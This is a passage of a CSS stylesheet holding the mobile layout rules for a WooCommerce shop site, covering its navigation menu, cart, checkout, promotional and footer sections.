    top: 80px;
    padding-top: 0px;
  }
  .text-into-img h3 {
    font-size: 30px;
  }
  .quotes-div img,
  .quotes-div-two img {
    margin: 0 auto;
    width: 250px;
  }
  .into-quotes {
    padding-top: 0px;
  }
  /* Omega 3 */
  .omega-g-cols .w-image {
    text-align: center;
  }
  .omega-g-cols .w-image img {
    width: 350px;
  }
  .omega3-inner-circle {
    height: 300px;
    max-height: 300px;
  }
  .omega3-text-into-img {
    top: 50px;
    padding-top: 0px;
  }
  .wpb_text_column.omega3-quotes-div {
    margin-top: 50px;
  }
  /* omega for free */
  .six-for-free h1 {
    font-size: 30px;
  }
  .six-for-free h2 {
    font-size: 20px;
  }
  .six-for-free h3 {
    font-size: 20px;
    line-height: 25px;
  }
  .for-free-image .w-image {
    margin-bottom: 0px;
  }
  .w-image.omfor4 {
    padding-top: 0px;
  }
  .shop-detail-info {
    width: 100%;
    float: left;
    position: relative;
    padding: 30px;
    text-align: justify;
  }
  #omega-id .one-half .woocommerce ul.products,
  #nail-solution-id .one-half .woocommerce ul.products,
  #skin-gel-id .one-half .woocommerce ul.products {
    margin: 0px !important;
    float: none;
    text-align: center;
  }
  #omega-id .woocommerce .products .product,
  #nail-solution-id .woocommerce .products .product,
  #skin-gel-id .woocommerce .products .product {
    width: 90% !important;
    margin: 30px auto;
    margin-left: 0px !important;
  }
  .green-brush1,
  .green-brush2,
  .with-brush1,
  .with-brush2 {
    text-align: left;
  }

  body.home #content,
  body.home.logged-in .l-main,
  body.single.single-post .l-main {
    margin-top: 0px;
  }
  #itro_popup {
    margin-top: auto !important;
    max-height: calc(100vh - 80px) !important;
    overflow-y: auto !important;
  }
  #popup_countdown {
    position: fixed !important;
    top: 0px;
    bottom: auto !important;
  }
  #event-tilbud-bg {
    height: 200px;
  }
  #event-tilbud-bg h2 {
    font-size: 2.5em;
    padding: 20px;
  }
  .features .divs {
    padding: 2em;
  }
  .tilbud-color {
    font-size: 20px !important;
    line-height: 32px;
    top: 85% !important;
    border: 2px solid #e75f34;
  }
  .events-banner {
    min-height: 500px;
  }
  .seebtns .btn-lg {
    margin-top: 0px;
  }
  #popup_content img.aligncenter {
    padding-top: 7%;
  }
  section#promo-banner {
    height: 200px !important;
    margin-top: -35px;
    max-height: 200px !important;
  }
  .g-cols.offset_small.promo-mat-btns > .one-third {
    text-align: center;
  }
  .promo-mat-btns .w-btn-wrapper.align_right {
    float: none;
    text-align: center;
  }
  .smaller-promo a {
    margin-right: 0%;
  }
  .smaller-promo {
    margin-bottom: 0px;
  }
  #myAcceptModal {
    padding-right: 0px !important;
  }
  #myAcceptModal .modal-body {
    height: 170px;
  }
  #myAcceptModal h4.modal-title {
    padding-right: 20px;
    font-size: 18px;
  }
  #myAcceptModal .modal-footer {
    padding: 5px 10px;
  }
  #myAcceptModal .modal-header {
    padding: 8px 15px;
  }
  .cookie-notice-container {
    padding: 5px;
  }
  #cookie-notice {
    line-height: 18px;
  }
  .oneDiv {
    width: 100%;
    float: none;
  }
  .oneDiv img {
    margin: 0 auto;
    width: 300px;
  }
  .groupDivs {
    width: 100%;
    float: none;
  }
  .twoDiv {
    width: 100%;
    text-align: left;
    padding: 10px;
  }
  .twoDiv h3 {
    font-weight: 600;
  }
  .threeDiv {
    float: none;
    margin-top: 5px;
    padding: 10px 10px 30px;
  }
  .singleI img {
    width: 320px;
    height: 200px;
    display: block;
    margin: 0 auto;
  }
  #qwt .qw-text {
    display: none;
  }
  .qw-text.for-mobile {
    display: block !important;
    position: relative;
    transform: none;
    left: 0;
    top: 0;
  }
  section#qwt {
    padding: 0px;
  }
  h1.background {
    line-height: 0.5;
    font-size: 3rem;
  }
  h2.background {
    font-size: 2.5rem;
    line-height: 0.2;
  }
  h1.background:before {
    border-top: 13px solid rgba(226, 77, 83, 0.4);
  }
  #aevent-lunch {
    clip-path: none;
    padding-top: 45px;
    padding-bottom: 240px;
  }
  #aevent-end {
    padding-top: 50px;
  }
  .shop-now-button.event-btn {
    padding: 7px;
    top: 87% !important;
  }
  #uploadImages {
    padding-top: 0px;
  }
  /* NEW STYLE FOR A BRAND NEW HEADER */
  .qwetality-nav .navbar-nav > li.megamenu:hover .dropdown-menu {
    display: block;
  }
  .navbar-collapse.collapse.in li.megamenu a {
    display: inline-block;
    flex-grow: 1;
  }
  .dropdown-menu ul li {
    line-height: 20px;
  }
  .register-red-btn.pc-menu {
    display: none !important;
  }
  .navbar-default .navbar-toggle .icon-bar {
    background-color: #000;
  }
  .navbar-toggle .icon-bar:last-child,
  .qwetality-nav .mobile-toogle .navbar-toggle:hover .icon-bar:first-child {
    width: 15px;
  }
  .qwetality-nav .mobile-toogle .navbar-toggle:hover .icon-bar:last-child {
    width: 22px;
  }
  .navbar-brand > img {
    width: 110px !important;
    margin: 2px 5px !important;
  }
  .navbar-nav {
    margin: 0px;
  }
  .navbar-toggle,
  .qwetality-nav .mobile-toogle {
    display: block;
    margin: 0 auto;
  }
  .navbar-nav > li {
    float: left;
  }
  .main-nav-container .navbar-nav > li {
    float: none;
  }
  .qwetality-nav .mobile-toogle {
    border-top: 1px solid #e6e6e6;
    margin-top: 4px;
    clear: both;
  }
  .qwetality-nav .mobile-toogle .navbar-toggle {
    float: left;
    border: 0;
  }
  .login-mobile-toggle {
    float: right;
  }
  .login-mobile-toggle ul li {
    position: relative;
    display: inline-block;
    padding: 6px 0px 0px 5px;
    margin-bottom: 0px;
  }
  .login-mobile-toggle ul li a {
    color: #000;
  }
  #navbar-main .navbar-nav > li > a {
    color: #000;
    padding-top: 12px;
    padding-bottom: 12px;
    padding-right: 22%;
  }
  .qwetality-nav.not-logged .navbar-nav > li > a {
    padding-left: 6px;
  }
  .navbar-collapse.collapse .nav.navbar-nav,
  li.pc-menu,
  .qvg-shop-products li a div img {
    display: none;
  }
  .container.main-nav-container {
    clear: both;
  }
  #navbar-main {
    padding-top: 10px;
    padding-bottom: 0px;
    border-bottom: 1px solid #e7e7e7;
  }
  .navbar-collapse.in .nav.navbar-nav {
    display: block;
  }
  .qwetality-nav .navbar-nav > li.megamenu .dropdown-menu {
    position: relative;
  }
  .ush_cart_1 .w-cart-link {
    line-height: 20px !important;
  }
  a.hiddenMob i.fa.fa-shopping-cart {
    display: inline-block !important;
  }
  a.hiddenMob span.w-cart-quantity {
    margin-left: 10px;
  }
  .w-cart-dropdown {
    top: 27px;
  }
  .qvg-shop-products ul {
    flex-direction: column;
  }
  .qvg-shop-products ul li {
    text-align: left;
    line-height: 30px;
  }
  .qwetality-nav .navbar-nav > li.megamenu .dropdown-menu {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .p-select {
    font-size: 12px;
  }
  .p-title {
    font-size: 15px;
    line-height: 19px;
    margin-bottom: 5px;
  }
  .shop-megamenu .text-left ul li {
    margin-top: 10px;
    margin-bottom: 10px;
    line-height: 15px;
  }
  .shop-megamenu .row {
    flex-wrap: nowrap;
    display: block;
    -ms-flex-wrap: nowrap;
  }
  .qvg-shop-products li a div p {
    margin-top: 0px;
    line-height: 17px;
  }
  .qvg-shop-products ul {
    border-top: 1px solid #b5b5b5;
    padding-top: 10px;
  }
  .qwetality-nav .navbar-nav > li.megamenu .dropdown-menu {
    box-shadow: none;
  }
  .navbar-collapse #navbar-main .navbar-nav > li > a {
    font-size: 17px;
  }
  .qvg-shop-products ul {
    padding-top: 5px;
  }
  .qvg-shop-products ul li {
    line-height: 10px;
  }
  .qvg-shop-products li a div p,
  .megamenu .dropdown-menu a {
    font-size: 14px;
  }
  .show-on-mobile {
    display: table !important;
    width: 100%;
    margin-top: 10px;
  }
  .show-on-mobile-div {
    /*display: table-cell;*/
    display: block;
    line-height: 40px;
    padding: 10px;
    text-align: center;
    background: #dedede;
    padding-bottom: 8px;
  }
  .show-on-mobile-div.the-red-btn a {
    color: #fff;
  }
  .the-red-btn {
    background: #de3818;
    color: #fff;
  }
  .qwetality-nav .container.main-nav-container {
    margin-right: -15px;
    margin-left: -15px;
    padding-right: 0px;
    padding-left: 0px;
  }
  .qwetality-nav .navbar-nav > li {
    padding-left: 15px;
    padding-right: 15px;
  }
  li.megamenu [class*="col-"] {
    margin-bottom: 0px;
  }
  .is-logged .go_right,
  .is-logged .w-cart,
  .is-logged .ush_cart_1 .w-cart-link {
    line-height: 0px;
  }
  .is-logged li .fa.fa-envelope-o {
    line-height: 34px;
  }
  .is-logged .fep_unread_message_count {
    top: 6px;
    right: -10px;
  }
  .is-logged .ush_cart_1 .w-cart-link {
    line-height: 0px !important;
  }
  .qwetality-nav .navbar-brand {
    width: 100%;
    padding: 10.5px 5px 11.5px;
  }
  .qwetality-nav.not-logged .mobileNav li.li-lang.titleLeng,
  .qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng {
    line-height: 52px;
  }
  /* for new shop*/
  .woocommerce .products .product {
    padding: 20px;
  }
  .shop-page-header,
  .register-page-header {
    padding: 0px 0px 5px !important;
  }
  body.page-template-wetality-water-filters .shop-page-header {
    padding: 57px 0px 5px !important;
    margin-top: 15px;
  }
  .shop-page-header h1,
  .register-page-header h1 {
    font-size: 20px !important;
    margin-top: 17px;
  }
  #shop-products {
    margin-top: 0px;
  }
  #shop-products h2.show-shop-category {
    font-size: 16px;
    margin-bottom: 30px;
    margin-top: 30px;
  }
  footer img.footer-logo {
    margin: 20px auto 15px;
    width: 130px;
  }
  footer .smyle-logo img {
    margin: 20px auto 15px;
  }
  body.home.logged-in.admin-bar .l-main {
    margin-top: 46px;
  }
  .row.home-videodiv h2 {
    font-size: 16px;
    margin-bottom: 16px;
  }
  .row.home-small-cols {
    margin-bottom: 0px;
    display: flex;
    flex-wrap: wrap;
    margin-top: 5px;
  }
  .row.home-small-cols p {
    line-height: 19px;
  }
  .row.home-small-cols b {
    font-size: 17px;
  }
  .row.home-small-cols i.fa {
    font-size: 20px;
    margin-bottom: 0px;
  }
  .row.home-small-cols > div {
    margin-bottom: 0px;
  }
  .float-div p.pone {
    display: none;
  }
  .not-logged-div-down .show-only-on-mob {
    display: block;
  }
  .image-custom-wrapper {
    margin: 10px auto 25px;
  }
  p.intone,
  p.pone {
    font-size: 16px;
    line-height: 21px;
  }
  p.pfour {
    line-height: 20px;
    font-size: 18px;
  }
  p.title-gray {
    margin-bottom: 20px;
  }
  .promoContainer {
    margin-bottom: 0px;
  }
  footer {
    padding: 0px 0px 55px;
  }
  .l-main {
    margin-top: 68px;
  }
  #search {
    height: 55px;
  }
  #search .close-search {
    right: 0px;
    font-size: 15px;
    top: 2px;
    line-height: 33px;
  }
  #search button.close {
    font-size: 16px;
    margin-left: 10px;
    width: 30px;
    height: 30px;
  }
  #search input[type="text"] {
    width: 65%;
    font-size: 16px;
    padding-left: 20px;
    padding-right: 10px;
    top: 0%;
    height: 55px;
  }
  /* END OF NEW STYLE FOR A BRAND NEW HEADER */
  /*test for menu */
  #navbar-main {
    padding-top: 10px;
    padding-bottom: 220px;
  }
  .navbar-collapse,
  .navbar-fixed-top .navbar-collapse {
    max-height: none !important;
    height: 100vh;
  }
  .navbar-collapse.in {
    height: 100vh;
  }
  .navbar-fixed-top .navbar-collapse {
    max-height: none;
  }
  .navbar-collapse.in .nav.navbar-nav {
    overflow: auto;
    z-index: 2;
  }
  .show-on-mobile {
    display: table !important;
    height: 60px;
    width: 100%;
    position: fixed;
    bottom: 0px;
    z-index: 2222;
  }
  body.single #content {
    margin-top: 20px;
  }
  body.single .product_title.entry-title {
    font-size: 1.8em;
  }
  div.zopim {
    z-index: 999 !important;
  }
  #after-event-gallery ul#lightgalleryAfter {
    margin: 0px;
  }
  #after-event-gallery .thegallery .after-gallery-poster {
    float: left;
    width: 100%;
    margin: 0px auto;
    padding: 10px;
  }
  #after-event-gallery .thegallery .gallery-type {
    height: 195px;
    width: 320px;
    height: auto;
    margin: 0 auto;
  }
  #eventSection .thegallery .after-gallery-poster {
    width: 31.5%;
  }
  #eventSection ul#lightgalleryEvent,
  #eventSection ul#lightgalleryEventIsrael {
    margin-left: 15px;
  }
  #eventSection h3,
  #brochuresSection h3,
  #videoSection h3,
  #tutorialSection h3,
  #membershipSection h3 {
    font-size: 19px;
  }
  #brochuresSection p,
  #tutorialSection p,
  #membershipSection p {
    font-size: 14px;
  }
  #membershipSection img.membership-img {
    width: 240px;
  }
  #tutorialSection h3,
  #membershipSection h3 {
    margin-bottom: 0px;
  }
  section.w-w-about p {
    line-height: 23px;
    font-size: 18px;
  }
  section.w-w-bg {
    height: 200px;
    margin-top: 0px;
  }
  .w-w-bg h1 {
    bottom: -20px;
    width: 100%;
    font-size: 1.5em;
  }
  .w-w-about h3 {
    display: none;
  }
  section.w-w-about,
  section.w-w-about .w-w-category,
  #videoSection,
  #eventSection,
  #brochuresSection {
    padding: 25px 0px 5px;
  }
  #christmas-event {
    padding-top: 0px;
  }
  #christmas-event .info-div h2 {
    font-size: 25px;
  }
  #christmas-event .info-div h3 {
    margin-top: 5px;
    line-height: 22px;
    font-size: 1em;
  }
  #christmas-event .info-div .refund-info {
    margin-top: -15px;
    margin-bottom: 15px;
  }
  #christmas-event .info-div p {
    font-size: 16px;
    line-height: 21px;
  }
  #christmas-event .info-div {
    margin-bottom: 0px;
  }
  .page-template-shop-php .outofstock .woocommerce_promotion_badge_text {
    left: 15px;
    top: 44px;
  }
  .page-template-shop-php .instock.sale .woocommerce_promotion_badge_text {
    left: 18px;
    top: 44px;
  }
  section.domainpage-bg h1 {
    padding: 27px 30px 10px;
    font-size: 23px;
    line-height: 27px;
  }
  .qwetality-nav .mobileNav li.li-lang.titleLeng img#custom-flag {
    padding-top: 19px;
    padding-bottom: 18px;
    float: left;
  }
  .login-mobile-toggle ul {
    margin: 0px;
    display: flex;
  }
  #site-header-cart.site-header-cart-mobile a.cart-contents {
    padding-top: 0px;
    padding-bottom: 0px;
    height: 100%;
    text-align: center;
  }
  #site-header-cart .cart-contents .count {
    font-family: "Gotham-Light", Arial, sans-serif;
    line-height: 17px;
    margin-left: 0px;
    font-size: 16px;
    color: #707070;
    display: flex;
    order: 1;
    margin-top: -10px;
  }
  #site-header-cart .cart-contents::after {
    margin-top: -10px;
    display: flex;
  }
  .w-cart #site-header-cart .cart-contents::after {
    margin-top: -1px;
    display: flex;
  }
  .section-forproducts {
    flex-flow: row wrap;
    margin-bottom: 15px;
  }
  .product-badge-img {
    width: 30%;
  }
  .omfor4 img {
    padding-top: 0px;
  }
  /*style for wetality water member page */
  #water-product-list .pdf-si p {
    font-size: 14px;
    line-height: 17px;
  }
  #water-product-list .tobrochure img {
    height: 60px;
    margin: 10px auto 20px;
  }
  #water-product-list .pdf-si .btnDownload {
    padding: 8px 17px 7px;
    font-size: 10px;
    line-height: 19px;
  }
  #water-product-list .wrrap-blob-bg {
    height: 400px;
  }
  #water-product-list {
    padding-top: 0px;
  }
  #water-product-list h3 {
    padding-top: 0px;
    margin-bottom: 15px;
    font-size: 24px;
    line-height: 27px;
  }
  #water-product-list .btnDownload {
    margin-top: 20px;
  }
  .show-on-mobile-div.the-red-btn span {
    font-size: 13px;
  }
  ul#site-header-cart {
    padding-left: 0px;
    display: flex;
    justify-content: center;
    margin: 0px;
    height: 100%;
  }
  .fa.fa-search {
    line-height: 31px;
  }
  .qwetality-nav.not-logged
    #site-header-cart.site-header-cart-mobile
    a.cart-contents {
    padding-left: 5px;
  }
  /* shoping cart */
  .woocommerce .shop_table.shop_table_responsive.cart .product-thumbnail {
    display: none !important;
  }
  table.cart tr:first-child td.product-remove {
    border-top-width: 10px !important;
  }
  table.shop_table.shop_table_responsive.cart td,
  table.shop_table.shop_table_responsive.cart th,
  .cart_item span.smaller-title,
  table.shop_table.shop_table_responsive.cart
    span.woocommerce-Price-amount.amount {
    font-size: 14px;
  }
  body.woocommerce-cart
    table.shop_table.shop_table_responsive.cart:not(.has-background)
    tbody
    td {
    background-color: #f7f7f7;
  }
  body.woocommerce-cart
    table.shop_table.shop_table_responsive.cart:not(.has-background)
    tbody
    tr:nth-child(2n)
    td {
    background-color: #e2e2e2;
  }
  table.shop_table_responsive tr td[data-title]::before {
    color: #000;
  }
  table.shop_table.shop_table_responsive.cart th.product-price,
  table.shop_table.shop_table_responsive.cart td.product-price,
  table.shop_table.shop_table_responsive.cart th.product-subtotal,
  table.shop_table.shop_table_responsive.cart td.product-subtotal {
    text-align: right;
    border-top: 1px solid #b7b7b7;
    border-bottom: 1px solid #b7b7b7;
  }
  body.woocommerce-cart table.shop_table.shop_table_responsive.cart td.actions {
    background: none !important;
  }
  body.woocommerce-cart
    table.shop_table.shop_table_responsive.cart
    td.actions
    .button {
    width: 100%;
  }
  body.page-template-template-customer-invitation .shop-page-header {
    padding: 35px 0px 5px !important;
  }
  /*checkout page*/
  h3#order_review_heading {
    float: none;
    text-align: center;
    margin-top: 5px;
    margin-bottom: 15px;
  }
  #order_review.woocommerce-checkout-review-order {
    display: inline-block;
    padding: 0px 15px;
  }
  table.shop_table.woocommerce-checkout-review-order-table td,
  table.shop_table.woocommerce-checkout-review-order-table th {
    display: block;
  }
  table.woocommerce-checkout-review-order-table .product-name {
    width: 100% !important;
  }
  table.woocommerce-checkout-review-order-table .product-total {
    display: none !important;
  }
  table.woocommerce-checkout-review-order-table:not(.has-background) th {
    background-color: #e6e6e6;
    border-top: 1px solid #b3b3b3;
  }
  .fa.fa-search {
    margin-top: 2px;
  }
  a.shop-now-button {
    top: 90%;
  }
  .theme-storefront #main article,
  body.page-template-template-default-no-sidebar.page-id-10885,
  body.page-template-template-default-no-sidebar.page-id-1309,
  body.page-template-template-default-no-sidebar.page-id-1248,
  body.page-template-template-default-no-sidebar.page-id-42756,
  body.page-template-registration-form-for-customer-invitation {
    margin-top: 0px;
  }
  body.page-template-template-default-no-sidebar,
  body.archive.category,
  body.page-template-template-default-no-sidebar.page-id-38011 {
    margin-top: 0px;
  }
  .nex-prev-arrows.carousel-indicators {
    bottom: 2px;
  }
  .nex-prev-arrows.carousel-indicators.other-color a span {
    line-height: 28px;
  }
  .nex-prev-arrows.carousel-indicators.other-color a {
    width: 30px;
    height: 30px;
  }
  #content .nop-nom {
    margin-bottom: 0px;
  }
  .hepm-cultivation-withline h2 {
    line-height: 36px;
    font-size: 3rem;
  }
  .qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng,
  .qwetality-nav.not-logged .mobileNav li.li-lang.titleLeng {
    float: right;
    margin-left: 0px;
  }
  .qwetality-nav.is-logged .navbar-nav li.loyalty-btn,
  .qwetality-nav.not-logged .navbar-nav li.loyalty-btn {
    padding-left: 3px;
    padding-right: 3px;
  }
  .qwetality-nav.is-logged .navbar-nav > li.loyalty-btn a {
    font-size: 10px;
    line-height: 7px;
    padding: 10px 8px 8px;
  }
  .qwetality-nav.is-logged .loyalty-btn a span {
    margin-top: 4px;
    margin-bottom: 1px;
    font-size: 15px;
  }
  section.w-w-about .w-w-category p {
    font-size: 15px;
  }
  .new-packages-section p {
    font-size: 16px;
  }
  .new-packages-section p.package_title_border {
    font-size: 18px;
  }
  p.text-for-loyalty-p {
    font-size: 20px !important;
    line-height: 23px !important;
  }
  .product-lists .col-md-12.text-for-loyalty {
    margin-bottom: 0px;
  }
  .qwetality-nav.not-logged .navbar-nav > li.loyalty-btn a {
    padding: 15px 8px 7px;
    font-size: 10px;
    line-height: 7px;
  }
  .qwetality-nav.not-logged .loyalty-btn a span {
    font-size: 16px;
    margin-top: 4px;
  }
  .qwetality-nav.not-logged ul#site-header-cart {
    padding-left: 0px;
  }
  .new-home-loyalty-video {
    margin: 0px auto;
  }
  .new-home-loyalty-video h2 {
    font-size: 19px;
  }
  /*fixing dropdown menu on mobile*/
  .qwetality-nav .navbar-nav > li.megamenu {
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    -o-display: flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    -o-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .the-login-btn:hover,
  .the-login-btn:focus,
  .show-on-mobile-div:hover,
  .show-on-mobile-div:focus {
    background-color: #dedede;
  }
  .qwetality-nav.is-logged .show-on-mobile .show-on-mobile-div.the-red-btn p {
    margin-bottom: 0px;
  }
  .show-on-mobile .show-on-mobile-div a,
  .qwetality-nav.not-logged .show-on-mobile .show-on-mobile-div.the-red-btn a {
    display: block;
  }
  #navbar-main .navbar-nav > li > a {
    flex-grow: 1;
  }
  #down-wc-project .qvg-shop-products ul {
    border-top: 0px;
  }
  .qwetality-nav .mobileNav .register-red-btn:hover,
  .qwetality-nav .mobileNav .register-red-btn:focus,
  .show-on-mobile-div.the-red-btn:hover,
  .show-on-mobile-div.the-red-btn:focus {
    background: #de3818;
  }
  /*end of fixing dropdown menu on mobile*/
  #imagesFolders {
    padding-top: 0px;
  }
  .qwetality-nav.is-logged .eoil-link a p:lang(en) br {
    display: none;
  }
  h3.cf-ttitle {
    padding-left: 5px;
  }
  #footer-qvg .footer-contact-form {
    padding: 0px;
  }
  #footer-qvg
    .footer-contact-form
    .wpcf7-form-control.g-recaptcha.wpcf7-recaptcha,
  .qwetality-nav .mobileNav .qtranxs_language_chooser li {
    margin-bottom: 15px;
  }
  .single div.product .summary {
    padding-left: 15px;
    padding-right: 15px;
  }
  .w-btn.product-test-btn {
    margin-top: 3px !important;
  }
  .qwetality-nav .mobileNav li.li-lang.titleLeng {
    background-color: #ffffff;
  }
  .product-footer {
    display: none;
  }
  .site {
    overflow-x: auto;
  }
  #site-header-cart.site-header-cart-mobile a.cart-contents {
    width: 100%;
    height: 100%;
    display: flex !important;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
  }
  #myCarousel a.shop-now-button {
    position: relative;
    text-shadow: none;
    padding: 10px 21px;
    float: right;
    width: auto;
    color: #000;
    background-color: #fff;
    border: none;
    border-radius: 45px;
    box-shadow: 0px 4px 8px rgb(0 0 0 / 6%);
    transition: all 0.3s ease 0s;
    cursor: pointer;
    outline: none;
    margin-top: -25px;
    margin-bottom: 25px;
    margin-right: 15px;
    left: 0px;
    transform: none;
    font-size: 16px;
  }
  #myCarousel .carousel-indicators {
    bottom: -5px;
    left: 20%;
  }
  #myCarousel .carousel-indicators li {
    width: 11px;
    height: 7px;
    margin: 0px 3px;
    border-radius: 4px;
    border: none;
    background-color: #e2e2e2;
  }
  #myCarousel .carousel-indicators .active {
    width: 30px;
    height: 7px;
    background-color: #171717;
  }
  .language-chooser {
    z-index: 9;
    position: absolute;
    background: #fff;
    width: 100%;
    left: 3px;
    padding-left: 7px;
    padding-top: 7px;
    margin-top: 1px !important;
    line-height: 25px;
    -webkit-box-shadow: -2px 2px 7px -6px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: -2px 2px 7px -6px rgba(0, 0, 0, 0.75);
    box-shadow: -2px 2px 7px -6px rgba(0, 0, 0, 0.75);
  }
  .language-chooser li {
    margin-bottom: 0px;
    display: inline-block;
    margin-bottom: 10px !important;
  }
  .language-chooser li:last-child {
    margin-bottom: 0px !important;
  }
  .language-chooser a img {
    float: left;
    margin-right: 5px;
  }
  .language-chooser a span {
    display: block !important;
    color: #000;
    font-size: 11px;
    float: right;
    padding-top: 6px;
  }
  .page-template-template-default-no-sidebar .site-content {
    padding-top: 20px;
  }
  body.page-template-template-default-no-sidebar.page-id-38011 .site-content {
    padding-top: 0px;
  }
  body.home .site-content,
  .page-template-template-products-shop .site-content {
    padding-top: 0px;
  }
  .row.home-small-cols:not(:root:root):before {
    content: none;
  }
  .wetality-water-wrapp {
    margin: 25px 10px 25px;
  }
  section.membership4free-home {
    padding-top: 0px;
  }
  [class*="col-"] {
    margin-bottom: auto;
  }
  .image-custom-wrapper .float-div {
    bottom: 3%;
  }
  body.logged-in .section-forproducts {
    margin-top: 15px;
    margin-bottom: 20px;
  }
  #register-now-section .register-first-col {
    padding: 20px 25px 5px;
  }
  #register-now-section .sub-content div.button {
    display: block;
  }
  #register-now-section .registerBtn {
    font-size: 17px !important;
    padding: 14px 0px !important;
  }
  .productc-desc .wp-video {
    width: 100% !important;
  }
  /*vitality omega3 and vita gold pages*/
  .page-id-10880 .full-div,
  .page-id-10892 .full-div {
    margin-top: 0px !important;
  }
  div.before-section {
    padding: 30px 20px 5px;
  }
  .page-id-10880 div.before-section h2 {
    margin-top: -60px;
  }
  .page-id-10880 .into-quotes h3 {
    line-height: 1.3;
    font-size: 0.6em;
  }
  .into-quotes-two h3:last-child {
    line-height: 1.3;
  }
  .page-id-10880 #page .last-section {
    padding: 20px;
  }
  .promo-material-div h1 {
    font-size: 1.4em;
  }
  .promo-material-div p {
    font-size: 16px !important;
    line-height: 20px !important;
  }
  .special-offer-div .row {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
    margin-top: 10px;
    color: #000;
  }
  .special-offer-div-btn {
    text-align: center;
  }
  .special-offer-div-price {
    line-height: 20px;
    font-size: 22px;
  }
  .special-offer-div-btn {
    width: 100%;
  }
  p.special-offer-div-price-retail,
  .special-offer-div-price {
    margin-top: 5px;
  }
  #special-offers-shop-section .container {
    width: 100%;
  }
  .shipping-notification-bar {
    display: none;
  }
  #countdown li {
    font-size: 13px;
    line-height: 19px;
    padding: 0px 20px;
  }
  #countdown li span {
    font-size: 18px;
  }
  .meeting-h5 {
    margin-top: 30px;
  }
  .join-us-section {
    margin: 15px auto;
  }
  .homepage-section.mobile-version .zoom-join-btns {
    flex-wrap: wrap;
  }
  .homepage-section.mobile-version a.zoom-join-btn,
  .badge-img-div {
    margin-bottom: 10px;
  }
  .badge-text-div {
    margin-top: 25px;
  }
  .home-parallax-wetality {
    height: 320px;
  }
  /*shipping notification bar on mobile*/
  .shipping-notify-bar input[type="checkbox"] {
    position: absolute;
    bottom: -9999px;
    left: -9999px;
  }
  .shipping-notification-bar {
    top: auto;
    bottom: 50px;
    text-align: left;
    padding: 0px 0px 8px;
  }
  .shipping-notification-bar p {
    line-height: 30px;
    margin: 0 10px 0 0;
    font-size: 11px;
  }
  .shipping-notification-bar .fa-truck {
    font-size: 13px;
    margin-left: -11px;
    margin-right: 3px;
  }
  a.shipping-notification-bar-close {
    font-size: 22px;
    position: absolute;
    right: 10px;
  }
  .video-container {
    padding-top: 25px;
    padding-bottom: 30px;
  }
  .join-us-register-section {
    padding: 25px 0px 20px;
  }
  /* mobile footer section */
  .footer-contact-section p,
  .footer-contact-section a {
    font-size: 14px;
    line-height: 17px;
  }
  .footer-contact-section {
    padding: 20px 0px;
    margin-bottom: 0px;
  }
  img.contact-section-img {
    width: 160px;
  }
  ul.footer-all-info {
    margin-bottom: 0px;
  }
  ul.footer-all-info li {
    font-size: 14px;
    margin-bottom: 10px;
    color: #000;
    line-height: 16px;
  }
  #footer-qvg-mobile li a {
    font-size: 14px;
    margin-bottom: 5px;
  }
  footer ul li {
    line-height: 15px;
    margin-bottom: 4px;
  }
  span.button-text {
    display: none;
  }
  .edit-buttons-wrapper {
    margin: 35px auto 15px;
  }
  .billing-shipping-forms {
    max-width: 91%;
  }
  body.page-template-template-user-settings .woocommerce {
    top: 4.6%;
    left: 0;
    width: 100%;
    position: absolute;
    z-index: 999996;
    font-size: 14px;
  }

  body.page-template-template-user-settings .woocommerce-message {
    padding: 5px;
  }

  button.settings-nav-btn {
    width: 45px;
    height: 45px;
    font-size: 18px;
  }

  #selected-account-div .row {
    flex-direction: column;
  }
  .homepage-section.mobile-version .with-leaf-bg img {
    height: 200px;
    margin: 15px auto;
  }
  .homepage-section.mobile-version .join-us-tips {
    padding-top: 5px;
  }
  .homepage-section.mobile-version .join-us-tips-box {
    display: flex;
    align-items: center;
  }
  .homepage-section.mobile-version .join-us-tips-box img {
    margin-right: 15px;
  }
  .homepage-section.mobile-version .join-us-people-circle {
    height: 270px;
    margin: 20px auto 0px;
  }
  .homepage-section.mobile-version .join-us-gray {
    padding: 10px 0px;
  }
  #tutorialSection {
    padding: 25px 0px;
  }
  #tutorialSection .vg-read-more.brochure {
    margin-bottom: 25px;
  }
  .footer-notice {
    font-size: 14px;
    line-height: 16px;
  }
  section.topten-home {
    padding-top: 20px;
  }
  section.topten-home img {
    max-height: 200px;
    margin: 35px auto 0px;
  }
  section.top-ten {
    margin-top: 20px;
  }
  .top-ten-tables {
    margin-top: 30px;
  }
  .top-ten-tables .congrat-intro {
    height: 13px;
  }
  section#free-pp-air .client-img {
    width: 60%;
    margin: 60px auto 30px;
  }
  .inhaler-icon-mob {
    padding-right: 2px;
  }
  .page-template-template-wetality-air-purifier .wetality-air-shop-btn-wrapper {
    flex-direction: column;
  }
  .home .zoom-big-div {
    margin-bottom: 10px;
  }
  .moroccan-text-banner h1 {
    font-size: 14px;
    line-height: 16px;
    margin-left: 15px;
  }
  .moroccan-banner-section {
    height: 200px;
    margin-top: 0px;
  }
  .moroccan-text-section p.bolded-p,
  p.grfik-info-p {
    font-size: 18px;
    line-height: 20px;
  }
  .moroccan-text-section {
    padding: 25px 0px 15px;
  }
  .moroccan-footer-banner {
    height: 200px;
  }
  .moroccan-text-section img {
    margin: 0px auto 20px;
  }
  .moroccan-clinic img {
    width: 200px;
    margin-bottom: 10px;
  }
  .moroccan-text-banner img {
    width: 60px;
    margin: 0 auto;
  }
  .homepage-section .middle-info-bottom img {
    height: 35px;
  }
  .homepage-section .zoom-speaker-section .middle-info-bottom {
    min-height: 75px;
  }

  table.shop_table.subscription_details a {
    margin: 5px 0px 5px 5px;
    font-size: 12px;
    width: 100%;
  }

  a.button.back-to-shop {
    margin-left: 0px;
    margin-top: 5px;
  }

  .thumbnail-class {
    display: none;
  }
  #no-07-promo .no-07-promo-text {
    font-size: 15px;
    line-height: 17px;
  }
  #no-07-promo .no-07-promo-text p i {
    font-size: 13px;
    line-height: 15px;
  }
  #no-07-promo .no-07-promo-img {
    max-height: 165px;
